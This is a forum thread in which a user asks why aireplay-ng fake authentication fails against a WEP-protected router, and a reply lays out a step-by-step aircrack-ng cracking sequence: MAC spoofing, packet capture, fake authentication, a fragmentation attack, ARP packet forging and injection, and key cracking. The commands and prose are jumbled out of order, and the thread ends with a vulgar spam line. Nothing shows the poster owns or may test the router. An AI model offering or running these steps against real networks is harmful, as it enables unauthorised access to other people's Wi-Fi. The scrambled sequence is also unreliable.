I'm playing around with aircrack-ng on my fresh install of ubuntu (i understand, it's a noob linux, but a linux none-the-less.), and i've installed the aircrack-ng suite. I have my wireless card working, it is an RT2500, which sucks balls getting the drivers working, for me anyways.
I was following some of the guides on the official aircrack-ng site here.
I get to the step for fake authentication using aireplay-ng. It fails everytime. Is there perhaps another authentication method to try? Or do I have to go packing for another router to try.
Btw, the router I'm trying on is near enough to send/recieve data, and it is protected by WEP. Not sure which kind of WEP though, 64-bit, 128-bit, etc . . .
Fake authentication with an AP
-
c0ld3l3m3nt
- n00b
- Posts: 1
- Joined: Tue Sep 30, 2008 12:54 pm
- Contact:
Re: Fake authentication with an AP
I would suggest you use SpoonWep till you understand exactly what you are doing and why... but if not here...
*once found use the information from it to do the following commands...*
Either your card isnt compatible... or you need to check your commands perhaps mac filtering too
Open another shell window and type...
*find the access point youre trying to get wep from...*airmon-ng stop <interface>
ifconfig <interface> down
macchanger --mac 00:11:22:33:44:55 <interface>
airmon-ng start <interface>
airodump-ng <interface>
*once found use the information from it to do the following commands...*
Now open up another shell window...airodump-ng -c <channel> -w wep --bssid <AP's Mac> <interface>
After pressing enter if you dont get "Association Successful :-) (AID: 1)"aireplay-ng -1 0 -a <AP's Mac> -h 00:11:22:33:44:55 <interface>
Either your card isnt compatible... or you need to check your commands perhaps mac filtering too
Verify the mac of this packet with the mac of your AP's Mac... if it is the same enter yaireplay-ng -5 -b <AP's Mac> -h 00:11:22:33:44:55 <interface>
Now here the .xor file was listed after you entered y for the packet verification... you will need this files name where I entered <.XOR file>packetforge-ng -0 -a <AP's Mac> -h 00:11:22:33:44:55 -k 255.255.255.255 -l 255.255.255.255 -y <.XOR File> -w ARP
Press y here again and watch the packets being sent ... when it reaches atleast 20,000 you can start cracking..aireplay-ng -2 -r ARP <interface>
Open another shell window and type...
I would like to also add if connecting through linux .... Ive known ppl to have this problem.. but you must remember to stop monitoring modeaircrack-ng wep-01.cap
airmon-ng stop <interface>
ifconfig <interface> up
and in just 90 minutes I can show you how all your problems can be resolved with my penis...